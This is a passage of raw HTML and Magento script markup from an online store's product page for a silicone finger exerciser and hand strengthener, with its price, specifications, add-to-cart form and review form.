Box \u2013 Gripster Strengthener Finger Stretcher Hand Gripper Silicone Finger Grip Patient Hand Strengthening Guitar Finger Flexion And Hand Strengthening Extension Exercise Device ","position":"7","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/d1gcfsxh5fnagd.cloudfront.net\/media\/catalog\/product\/cache\/fdcafdc50bb23a0dd7f8727a34cc0249\/w\/h\/whatsapp_image_2023-11-21_at_9.56.33_pm_1.webp","img_webp":"https:\/\/d1gcfsxh5fnagd.cloudfront.net\/media\/catalog\/product\/cache\/c0ebf5db5029bacc9020784642340496\/w\/h\/whatsapp_image_2023-11-21_at_9.56.33_pm_1.webp","full_webp":"https:\/\/d1gcfsxh5fnagd.cloudfront.net\/media\/catalog\/product\/cache\/5d7f21a56227b5ad1c88d0e108d45483\/w\/h\/whatsapp_image_2023-11-21_at_9.56.33_pm_1.webp"},{"thumb":"https:\/\/d1gcfsxh5fnagd.cloudfront.net\/media\/catalog\/product\/cache\/fdcafdc50bb23a0dd7f8727a34cc0249\/w\/h\/whatsapp_image_2023-11-21_at_9.56.33_pm_1__1.jpeg","img":"https:\/\/d1gcfsxh5fnagd.cloudfront.net\/media\/catalog\/product\/cache\/c0ebf5db5029bacc9020784642340496\/w\/h\/whatsapp_image_2023-11-21_at_9.56.33_pm_1__1.jpeg","full":"https:\/\/d1gcfsxh5fnagd.cloudfront.net\/media\/catalog\/product\/cache\/5d7f21a56227b5ad1c88d0e108d45483\/w\/h\/whatsapp_image_2023-11-21_at_9.56.33_pm_1__1.jpeg","caption":"Finger Exerciser With Box \u2013 Gripster Strengthener Finger Stretcher Hand Gripper Silicone Finger Grip Patient Hand Strengthening Guitar Finger Flexion And Hand Strengthening Extension Exercise Device ","position":"8","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/d1gcfsxh5fnagd.cloudfront.net\/media\/catalog\/product\/cache\/fdcafdc50bb23a0dd7f8727a34cc0249\/w\/h\/whatsapp_image_2023-11-21_at_9.56.33_pm_1__1.webp","img_webp":"https:\/\/d1gcfsxh5fnagd.cloudfront.net\/media\/catalog\/product\/cache\/c0ebf5db5029bacc9020784642340496\/w\/h\/whatsapp_image_2023-11-21_at_9.56.33_pm_1__1.webp","full_webp":"https:\/\/d1gcfsxh5fnagd.cloudfront.net\/media\/catalog\/product\/cache\/5d7f21a56227b5ad1c88d0e108d45483\/w\/h\/whatsapp_image_2023-11-21_at_9.56.33_pm_1__1.webp"},{"thumb":"https:\/\/d1gcfsxh5fnagd.cloudfront.net\/media\/catalog\/product\/cache\/fdcafdc50bb23a0dd7f8727a34cc0249\/w\/h\/whatsapp_image_2023-11-21_at_9.56.34_pm_2.jpeg","img":"https:\/\/d1gcfsxh5fnagd.cloudfront.net\/media\/catalog\/product\/cache\/c0ebf5db5029bacc9020784642340496\/w\/h\/whatsapp_image_2023-11-21_at_9.56.34_pm_2.jpeg","full":"https:\/\/d1gcfsxh5fnagd.cloudfront.net\/media\/catalog\/product\/cache\/5d7f21a56227b5ad1c88d0e108d45483\/w\/h\/whatsapp_image_2023-11-21_at_9.56.34_pm_2.jpeg","caption":"Finger Exerciser With Box \u2013 Gripster Strengthener Finger Stretcher Hand Gripper Silicone Finger Grip Patient Hand Strengthening Guitar Finger Flexion And Hand Strengthening Extension Exercise Device ","position":"9","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/d1gcfsxh5fnagd.cloudfront.net\/media\/catalog\/product\/cache\/fdcafdc50bb23a0dd7f8727a34cc0249\/w\/h\/whatsapp_image_2023-11-21_at_9.56.34_pm_2.webp","img_webp":"https:\/\/d1gcfsxh5fnagd.cloudfront.net\/media\/catalog\/product\/cache\/c0ebf5db5029bacc9020784642340496\/w\/h\/whatsapp_image_2023-11-21_at_9.56.34_pm_2.webp","full_webp":"https:\/\/d1gcfsxh5fnagd.cloudfront.net\/media\/catalog\/product\/cache\/5d7f21a56227b5ad1c88d0e108d45483\/w\/h\/whatsapp_image_2023-11-21_at_9.56.34_pm_2.webp"}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":false,"allowfullscreen":true,"showCaption":true,"width":600,"thumbwidth":65,"thumbheight":65,"height":600,"transitionduration":600,"transition":"dissolve","navarrows":true,"navtype":"slides","navdir":"vertical","thumbmargin":10},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":true,"transitionduration":600,"transition":"dissolve","keyboard":true},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"thumbs","navdir":"vertical"}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
    <span class="discount-percent">-40%</span>
</div>            </div>
            <div class="col-md-12 col-lg-4 col-xl-4 col-xs-12 product-decription-container wasif-content">
              <div class="wasif-inner-content">

                <div class="page-title-wrapper product">
    <h1 class="page-title wasif-testing-on"
        >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Finger Exerciser With Box – Gripster Strengthener Finger Stretcher Hand Gripper Silicone Finger Grip Patient Hand Strengthening Guitar Finger Flexion And Hand Strengthening Extension Exercise Device </span>    </h1>
    </div>
        
                                 

                                            
                                            <div class="dynamic-rating-parent-container">
    <a class="action add scroll-to-review" href="#review-form">
    Give Your Review</a>
</div>


               
                
                <div class="product-info-main">  

<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="15357" data-price-box="product-id-15357">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
           >
            <span class="price-label">Special Price</span>
        <span  id="product-price-15357"                data-price-amount="1000"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">Rs1,000</span></span>
                <meta itemprop="price" content="1000" />
        <meta itemprop="priceCurrency" content="PKR" />
    </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
            <span class="price-label">was</span>
        <span  id="old-price-15357"                data-price-amount="1670"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">Rs1,670</span></span>
        </span>
    </span>

</div>    <div class="product attribute overview">
            <!-- <div>
            <h3 class="mt-4 mt-2 highlight-heading">Highlights:</h3>
        </div> -->
                    <div class="value" itemprop="description">

            <blockquote>
<p>Silicone Hand Grip Finger Expander with box Adjustable Practical Hand Strengthener Hand Physical Equipment for Patients Strength Training</p>
</blockquote>        </div>
    </div>

        <div class="stock available" title="Availability">
        <div class="instock-parent-container">
            <p class="instock-para">Availability:</p>
            <span><i class="fa fa-circle greendot"></i>
                In stock            </span>
        </div>
    </div>

</div>

<div class="product-add-form">
    <form data-product-sku="Exercise-001"
          action="https://imarkplace.com/checkout/cart/add/uenc/[base64]%2C/product/15357/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="15357" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="15357" />
        <input name="form_key" type="hidden" value="O7NoKvI2igfwObRE" />                                <div class="box-tocart wasif-check">
        <div class="fieldset-add">
            
                <div class="container-fluid">
                    <div class="row">
                        <div class="col-sm-12 col-md-12 col-lg-12 col-xl-12 lineupquantity">
                            <label class="labelquantity" for="qty"><span>
                                    Quantity:
                                </span></label>
                            <div class="field">

                                <div class="control">
                                    <div class="custom-qty reduced"><button type="button" class="btn-qty minus"><span
                                                class="mbi mbi-minus"></span></button></div>
                                    <input name="qty" id="qty"
                                        value="1"
                                        title="Qty" class="input-text qty"
                                        data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;minAllowed&quot;:1,&quot;maxAllowed&quot;:10000}}" />
                                    <div class="custom-qty increase"><button type="button" class="btn-qty plus"><span
                                                class="mbi mbi-plus"></span></button></div>
                                </div>
                                <script>
    require(['jquery','domReady!'],function($){
        var newVal,
            defaultValue = parseFloat($('#qty').val()),
            inrement = 1;

        $(".btn-qty").click(function (event) {
            event.preventDefault();
            var $button = $(this),
                $input = $button.closest('.control').find("input#qty"),
                oldValue = parseFloat($input.val());

            if (!oldValue || oldValue < inrement) {
                oldValue = 0;
            }

            if ($button.hasClass('plus')) {
                newVal = oldValue + inrement;
            } else {
                if (oldValue > defaultValue && oldValue - inrement > 0) {
                    newVal = oldValue - inrement;
                } else {
                    newVal = defaultValue;
                }
            }
            newVal = parseFloat(newVal.toFixed(10));
            $input.val(newVal);
        });
    });
</script>
                            </div>
                        </div>
                    </div>
                </div>
            
            <div class="product-button-section mt-2 d-flex">
            <button type="submit"  title="Add to Cart"   class="add-to-cart-btn" >Add to Cart</button>

            <button type="button" class="buy-now-btn" id="buy-now-button-pdp-func" data-product-id="?= $_product->getId() ?>" >Buy Now</button>
          </div>
            <!-- <div class="add-cart-btn">
                <button type="submit" title="Add to Cart" class="action primary add-cart1"
                    id="product-addtocart-button">
                    <span>
                        Add to Cart                    </span>
                    <!-- <span class="btnglobalspan">
                        <i class="fa fa-arrow-circle-up" aria-hidden="true"></i>
                    </span>
 </button>
            </div> -->
<!-- 
            <div class="actions">
                <div class="container">
                    <div class="row">
                     <div class="col-md-12 col-lg-12 col-xl-12 col-sm-12 wishlisticonnew">
                                                 <p class="addtowish">ADD TO WISHLIST</p>
                        </div> 
                        <div class="col-md-12 col-lg-12 col-xl-12 col-sm-12"></div>
                        <div class="col-md-12 col-lg-12 col-xl-12 col-sm-12"></div>
                    </div>
                </div>

            </div> -->

           

        </div>
    </div>

    <script type="text/x-magento-init">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                {
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    "#product_addtocart_form": {
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        "Magento_Catalog/js/validate-product": {}
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    }
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                }
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            </script>
        
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-15357]": {
            "priceBox": {
                "priceConfig":  {"productId":"15357","priceFormat":{"pattern":"Rs%s","precision":0,"requiredPrecision":0,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false}}            }
        }
    }
</script>
</div>                <div class="cat-links"><span>Categories: </span><span><a href="https://imarkplace.com/categories.html">Shop by Categories</a>, <a href="https://imarkplace.com/catalog/category/view/s/shop-by/id/227/">Shop by</a>, <a href="https://imarkplace.com/categories/sports.html">Sports & Outdoor</a>, <a href="https://imarkplace.com/categories/sports/sports-accessories.html">Sports Accessories</a></span></div>
                </div>

            </div>

    
    <!-- Mobile Screen Services Section -->
<!-- <div class="container my-4 mx-xl-auto  w-38 policies-section-mobile">
        <div class="row">
            <div class="col-3 col-md-3 col-sm-3 col-lg-3 col-xxl-4  mb-4 mobile-flex">
                 <div class="service-box">
                     <img src="/media/wysiwyg/affordable-price.png" alt="Affordable Price" width="auto" height="auto" loading="lazy">
                     <div class="service-title">Affordable Price</div>
                </div>
            </div>
            <div class="col-3 col-md-3 col-sm-3 col-lg-3 col-xxl-4 mb-4 mobile-flex">
                <div class="service-box">
                     <img src="/media/wysiwyg/customer-support.png" alt="Customer Support" width="auto" height="auto" loading="lazy">
                    <div class="service-title">Customer Support</div>
                </div>
            </div>
            <div class="col-3 col-md-3 col-sm-3 col-lg-3 col-xxl-4 mb-4  mobile-flex">
                <div class="service-box">
                     <img src="/media/wysiwyg/service.png" alt="24/7 Services" width="auto" height="auto" loading="lazy">
                     <div class="service-title">24/7 Services</div>
                </div>
            </div>
            <div class="col-3 col-md-3 col-sm-3 col-lg-3  col-xxl-4 mb-4  mobile-flex">
                <div class="service-box">
                    <img src="/media/wysiwyg/priority-delivery.png" alt="Priority Delivery" width="auto" height="auto" loading="lazy">
                    <div class="service-title">Priority Delivery</div>
                </div>
            </div>
            <div class="col-3 col-md-3 col-sm-3 col-lg-3  col-xxl-4 mb-4  mobile-flex">
                <div class="service-box" id="service-box-no-border">
                    <img src="/media/wysiwyg/priority-delivery.png" alt="Priority Delivery" width="auto" height="auto" loading="lazy">
                    <div class="service-title">Sports</div>
                </div>
            </div>
        </div>
</div> -->
    
    
           <!-- Desktop Screen Services Section -->
<div class="col-md-3 col-lg-3 col-xl-3 col-xs-12 policies-section d-md-flex justify-content-center wasif-policy">
  <div class="additional-complete-policy">
    <div
      class="policy-wrap-container d-flex flex-column justify-content-center gap-3"
    >
      <div class="policy-outer-box">
        <div class="icon-box">
          <span>
            <picture class="affordable-price-style"><source type="image/webp" srcset="https://d1gcfsxh5fnagd.cloudfront.net/media/wysiwyg/affordable-price.webp"><img src="/media/wysiwyg/affordable-price.png" alt="Affordable Price" class="affordable-price-style" loading="lazy" /></picture>
          </span>
        </div>
        <div class="policy-content">
          <h3 class="policy-content-heading">Affordable Price</h3>
        </div>
      </div>
      <div class="policy-outer-box">
        <div class="icon-box">
          <span>
            <picture class="affordable-price-style"><source type="image/webp" srcset="https://d1gcfsxh5fnagd.cloudfront.net/media/wysiwyg/customer-support.webp"><img src="/media/wysiwyg/customer-support.png" alt="Customer Support" class="affordable-price-style" loading="lazy" /></picture>
          </span>
        </div>
        <div class="policy-content">
          <h3 class="policy-content-heading">Customer Support</h3>
        </div>
      </div>
      <div class="policy-outer-box">
        <div class="icon-box">
          <span>
            <picture class="affordable-price-style"><source type="image/webp" srcset="https://d1gcfsxh5fnagd.cloudfront.net/media/wysiwyg/service.webp"><img src="/media/wysiwyg/service.png" alt="24/7 Service" class="affordable-price-style" loading="lazy" /></picture>
          </span>
        </div>
        <div class="policy-content">
          <h3 class="policy-content-heading">24/7 Services</h3>
        </div>
      </div>
      <div class="policy-outer-box">
        <div class="icon-box">
          <span>
            <picture class="affordable-price-style"><source type="image/webp" srcset="https://d1gcfsxh5fnagd.cloudfront.net/media/wysiwyg/priority-delivery.webp"><img src="/media/wysiwyg/priority-delivery.png" alt="Priority Delivery" class="affordable-price-style" loading="lazy" /></picture>
          </span>
        </div>
        <div class="policy-content">
          <h3 class="policy-content-heading">Priority Delivery</h3>
        </div>
      </div>
    </div>
  </div>
</div>




  </div>
</div>

  <script>
    //<![CDATA[
    require(['Mirasvit_RewardsBehavior/js/social'], function () {})
    //]]>
</script>
<div class="rewardssocial-buttons">
        <div class="buttons-facebook-like">
    <div class="fb-like" data-href=""
         data-layout="button"
         data-action="like"
         data-show-faces="false"
         data-share="false"
         data-font="arial"
         data-width="61"
         data-height="20"
         data-colorscheme="light"></div>
    </div>    <div class="buttons-fb-share">
    <div id="rewards_fb_share">
        <!--    svg was copied from https://developers.facebook.com    -->
        <span class="_49vg"><img alt="imarkplace" class="_1pbs inlineBlock img" src="https://www.facebook.com/rsrc.php/v3/yq/r/5nnSiJQxbBq.png" alt="" width="16" height="16"></span>
        <span class="title">Share</span>
    </div>
    </div>    <div class="buttons-twitter-like">
    <a href="https://twitter.com/share"
        class="twitter-share-button mst-rewardssocial-tweet"
        data-text="">Tweet</a>
    
    <script type="text/javascript">
        var rewardsTwitterUrl = 'https://imarkplace.com/rewards_behavior/twitter/tweet/';
        var rewardsDefaultTwitterText = 'Finger Exerciser With Box – Gripster Strengthener Finger Stretcher Hand Gripper Silicone Finger Grip Patient Hand Strengthening Guitar Finger Flexion And Hand Strengthening Extension Exercise Device ';
     </script>
</div>
    <div id="buttons-pinterest-pin" class="buttons-pinterest-pin">
    <a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fimarkplace.com%2Ffinger-exerciser-with-box-gripster-strengthener-finger-stretcher-hand-gripper-silicone-finger-grip-patient-hand-strengthening-guitar-finger-flexion-and-hand-strengthening-extension-exercise-device.html&media=https://d1gcfsxh5fnagd.cloudfront.net/media/catalog/product/cache/9e04375b9f6583b1cf7c1173a0c394ca/w/h/whatsapp_image_2023-11-21_at_9.56.32_pm_1.jpeg&description=Finger+Exerciser+With+Box+%E2%80%93+Gripster+Strengthener+Finger+Stretcher+Hand+Gripper+Silicone+Finger+Grip+Patient+Hand+Strengthening+Guitar+Finger+Flexion+And+Hand+Strengthening+Extension+Exercise+Device+"
    data-pin-do="buttonPin"
    data-pin-config="none" target="_blank" rel="noopener">
        <img alt="imarkplace" src="//assets.pinterest.com/images/pidgets/pin_it_button.png" />
    </a>
    <script>
        var rewardsPinUrl = 'https://imarkplace.com/rewards_behavior/pinterest/pin/';
    </script>
    </div>    <div class="buttons-referral-like">
  <a class="referral" href='https://imarkplace.com/rewards/account/referral/'>Refer Friends</a>

  </div>
    </div>
<script type="text/javascript">
    var rewardsCurrentUrl = 'https%3A%2F%2Fimarkplace.com%2Ffinger-exerciser-with-box-gripster-strengthener-finger-stretcher-hand-gripper-silicone-finger-grip-patient-hand-strengthening-guitar-finger-flexion-and-hand-strengthening-extension-exercise-device.html';
    var rewardsShareCurrentUrl = 'https://imarkplace.com/finger-exerciser-with-box-gripster-strengthener-finger-stretcher-hand-gripper-silicone-finger-grip-patient-hand-strengthening-guitar-finger-flexion-and-hand-strengthening-extension-exercise-device.html';
    var rewardsFacebookApiVersion = 'v3.1';
</script>

    <div class="mx-xl-auto maximum-width description-parent-container vertical">
                <div class="container-fluid my-4">
    <!-- Container for all tab headings -->
    <div class="product data items" data-mage-init='{"tabs":{"openedState":"closed", "animate": {"duration": 300}}}'>
                                <div class="description-inner-heading"
                 aria-labeledby="tab-label-description-title"
                 data-role="collapsible"
                 id="tab-label-description">
                <a class="description-heading span-unique-class-detail wasif-testing2"
                   tabindex="-1"
                   data-toggle="switch"
                   href="#description"
                   id="tab-label-description-title">
                    Details                    <span id="span2" style="display:none">|</span>
                </a>
            </div>
                                            <div class="description-inner-heading"
                 aria-labeledby="tab-label-reviews-title"
                 data-role="collapsible"
                 id="tab-label-reviews">
                <a class="description-heading span-unique-class-detail wasif-testing2"
                   tabindex="-1"
                   data-toggle="switch"
                   href="#reviews"
                   id="tab-label-reviews-title">
                    Reviews                    <span id="span2" style="display:none">|</span>
                </a>
            </div>
                        </div>

    <!-- Container for all tab content -->
    <div class="tab-content-container mt-2 mt-md-4">
                                <div class="data item content" id="description" style="display: none;">
                    <div class="product attribute description">
                    <div class="value" >

            <p><strong>Feature:</strong><br /><strong>1. High Quality:</strong> The finger exerciser is mainly made of high quality silicone material, which is elastic and reliable to use, hard to tear, easy to clean and can be used for a long time.<br /><strong>2. Adjustable Levels:</strong> The finger expander provides you with multiple levels, black 13LB/17LB/21LB, gray 6.6LB/8.8LB/11LB, you can choose the appropriate level according to your needs.<br /><strong>3. Adjustable Wrist Strap:</strong> Suitable for different people, such as athletes, musicians, and people with hand fatigue, helping them reduce the hand stiffness, and improve finger function and movement.<br /><strong>4. Practical:</strong> The finger exerciser is small enough to fit in your bag or pocket, easy to carry, you can enjoy exercising your hands anytime, anywhere.<br /><strong>5. Satisfaction Guarantee:</strong> We strive to provide each customer with the highest standard of customer service to ensure you have a pleasant shopping experience. If you have any issues, inquiries or need assistance, please feel free to contact us directly.</p>
<p><strong>Specification:</strong><br />Main material: silicone<br />Product color: black 13LB/17LB/21LB, gray 6.6LB/8.8LB/11LB (optional)<br />Product size: about 115x105x20mm/4.53×4.13×0.79inch<br />Net weight of product: about 38g</p>
<p><strong>Note:</strong><br />Due to the different monitor and light effect, the actual color of the item might be slightly different from the color showed on the pictures. Thank you!<br />Please allow 1-2cm measuring deviation due to manual measurement</p>        </div>
    </div>

            </div>
                                            <div class="data item content" id="reviews" style="display: none;">
                <div id="product-review-container" data-role="product-review"></div>
    <form action="https://imarkplace.com/review/product/post/id/15357/" class="review-form" method="post" id="review-form"
        data-role="product-review-form" data-bind="scope: 'review-form'">
        <input name="form_key" type="hidden" value="O7NoKvI2igfwObRE" />                <fieldset class="fieldset review-fieldset" data-hasrequired="">
            <div class="row">
                                    <div class="col-12 col-sm-12 col-md-5 col-lg-4">
                        <span id="input-message-box"></span>
                        <fieldset class="field required review-field-ratings">
                            <legend class="label"><span>
                                    Your Rating                                </span></legend><br />
                            <div class="control">
                                <div class="nested" id="product-review-table">
                                                                            <div class="field choice review-field-rating">
                                            <label class="label"
                                                id="Rating_rating_label"><span>
                                                    Rating                                                </span></label>
                                            <div class="control review-control-vote">
                                                                                                                                                    <input type="radio" name="ratings[4]"
                                                        id="Rating_1"
                                                        value="16" class="radio"
                                                        data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}"
                                                        aria-labelledby="Rating_rating_label Rating_1_label" />
                                                    <label class="rating-1"
                                                        for="Rating_1"
                                                        title="1 star"
                                                        id="Rating_1_label">
                                                        <span>
                                                            1 star                                                        </span>
                                                    </label>
                                                                                                                                                        <input type="radio" name="ratings[4]"
                                                        id="Rating_2"
                                                        value="17" class="radio"
                                                        data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}"
                                                        aria-labelledby="Rating_rating_label Rating_2_label" />
                                                    <label class="rating-2"
                                                        for="Rating_2"
                                                        title="2 stars"
                                                        id="Rating_2_label">
                                                        <span>
                                                            2 stars                                                        </span>
                                                    </label>
                                                                                                                                                        <input type="radio" name="ratings[4]"
                                                        id="Rating_3"
                                                        value="18" class="radio"
                                                        data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}"
                                                        aria-labelledby="Rating_rating_label Rating_3_label" />
                                                    <label class="rating-3"
                                                        for="Rating_3"
                                                        title="3 stars"
                                                        id="Rating_3_label">
                                                        <span>
                                                            3 stars                                                        </span>
                                                    </label>
                                                                                                                                                        <input type="radio" name="ratings[4]"
                                                        id="Rating_4"
                                                        value="19" class="radio"
                                                        data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}"
                                                        aria-labelledby="Rating_rating_label Rating_4_label" />
                                                    <label class="rating-4"
                                                        for="Rating_4"
                                                        title="4 stars"
                                                        id="Rating_4_label">
                                                        <span>
                                                            4 stars                                                        </span>
                                                    </label>
                                                                                                                                                        <input type="radio" name="ratings[4]"
                                                        id="Rating_5"
                                                        value="20" class="radio"
                                                        data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}"
                                                        aria-labelledby="Rating_rating_label Rating_5_label" />
                                                    <label class="rating-5"
                                                        for="Rating_5"
                                                        title="5 stars"
                                                        id="Rating_5_label">
                                                        <span>
                                                            5 stars                                                        </span>
                                                    </label>
                                                                                                                                                </div>
                                        </div>
                                                                    </div>
                                <input type="hidden" name="validate_rating" class="validate-rating" value="" />
                            </div>
                        </fieldset>
                    </div>
                                <div class="col-12 col-sm-12 col-md-7 col-lg-8">
                    <div class="row">
                        <div class="col-12 col-sm-12 col-md-12 col-lg-6">
                            <div class="field review-field-nickname required">
                                <label for="nickname_field" class="label"><span>
                                        Nickname                                    </span></label>
                                <div class="control">
                                    <input type="text" name="nickname" id="nickname_field" class="input-text"
                                        data-validate="{required:true}" data-bind="value: nickname()" />
                                </div>
                            </div>
                        </div>
                        <div class="col-12 col-sm-12 col-md-12 col-lg-6">
                            <div class="field review-field-summary required">
                                <label for="summary_field" class="label"><span>
                                        Summary                                    </span></label>
                                <div class="control">
                                    <input type="text" name="title" id="summary_field" class="input-text"
                                        data-validate="{required:true}" data-bind="value: review().title" />
                                </div>
                            </div>
                        </div>
                        <div class="col-12">
                            <div class="field review-field-text required">
                                <label for="review_field" class="label"><span>
                                        Review                                    </span></label>
                                <div class="control">
                                    <textarea name="detail" id="review_field" cols="5" rows="3"
                                        data-validate="{required:true}" data-bind="value: review().detail"></textarea>
                                </div>
                            </div>
                            <div class="actions-toolbar review-form-actions">
                                <div class="primary actions-primary">
                                    <button type="submit" class="action submit primary red-gradient-color"><span>
                                            Submit Review                                        </span></button>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </fieldset>
    </form>
    <script type="text/x-magento-init">
                                {
                                    "[data-role=product-review-form]": {
                                        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}                                    },
                                    "#review-form": {
                                        "Magento_Review/js/error-placement": {}
                                    }
                                }
                                </script>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fimarkplace.com\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F15357\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }
</script>
            </div>
                        </div>

</div>
<input name="form_key" type="hidden" value="O7NoKvI2igfwObRE" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup'" style="display: none;">
    <script>
        window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/imarkplace.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/imarkplace.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/imarkplace.com\/"};
    </script>
    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Securely login to our website using your existing Amazon details.","componentDisabled":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "#"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","bss-fbpixel-atc"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"newsletter\/subscriber\/new":["bss-fbpixel-subscribe"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data","chatData"],
                "baseUrls": ["https:\/\/imarkplace.com\/","http:\/\/imarkplace.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","instant-purchase","loggedAsCustomer","captcha","persistent","review","wishlist","bss-fbpixel-atc","bss-fbpixel-subscribe","chatData","rewards","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fimarkplace.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "604800",
                "updateSessionUrl": "https\u003A\u002F\u002Fimarkplace.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
